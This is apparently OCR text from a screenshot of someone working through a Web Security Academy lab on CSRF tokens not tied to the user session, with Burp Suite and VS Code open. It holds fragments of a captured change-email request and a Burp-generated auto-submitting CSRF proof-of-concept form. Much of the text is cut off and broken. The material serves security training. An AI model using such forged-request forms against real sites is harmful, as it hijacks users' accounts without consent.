 Mozilla Firefox
CSRF where token is not ...
Burp Suite Professional ...
CSRF PoC generator
csrf-lab-04.html - lab...
11:04 AM
59%
Mozilla Firefox
csrf-lab-04.html - lab-04 - Visual Studio Code
Web Security Acade
Lab: CSRF where to
CSRF where token i
target-ac941f081e38bc
iew Go Run Terminal Help
https://target-ac941f081e38bc8480279ef40
Burp
User options
csrf-lab-04.html
notes.txt
AWAE - Advanced We...
My Clients Control Pan...
CSRF PoC generator
JSON
Raw Data
Headers
get-ac941f081e38bc8480279ef400d5002f.web-security-academy.net
Options
ssion
Save
Copy
Collapse All
Expand All
Filter JSON
tions
INSPECTOR
"Invalid CSRF token"
t/change-email HTTP/1.1
1e38bc8480279ef400d5002f.web-security-academy.
=D41u5lzRPFgRw2Rayc2ZLcG6ol7E8UEQ
illa/5.0 (X11; Linux x86_64; rv:78.0)
Firefox/78.0
cation/xhtml+xml,application/xml;q=0.9,image/w
: en-US,en;q=0.5
: gzip, deflate
pplication/x-www-form-urlencoded
Query Parameters (0)
Body Parameters (2)
Request Cookies (1)
Request Headers (13)
ch...
0 matches
n is not tied to user
accepts request
C - generated by Burp Suite Professional -->
ory.pushState('', '', '/')</script>
on="
-ac941f081e38bc8480279ef400d5002f.web-security-academy.net/my-account/change-email" method
ype="hidden" name="email" value="test2&#64;test&#46;ca" />
ype="hidden" name="csrf" value="fb1Rxed99MUyT3LmOaiBDKpFyK5wiGus" />
ype="submit" value="Submit request" />
.forms[0].submit();
rch...
0 matches
Test in browser
Copy HTML
Close
1
OUTLINE
0 0
html | csrf-lab-04.html
Ln 19, Col 45
Spaces: 4
UTF-8
LF
HTML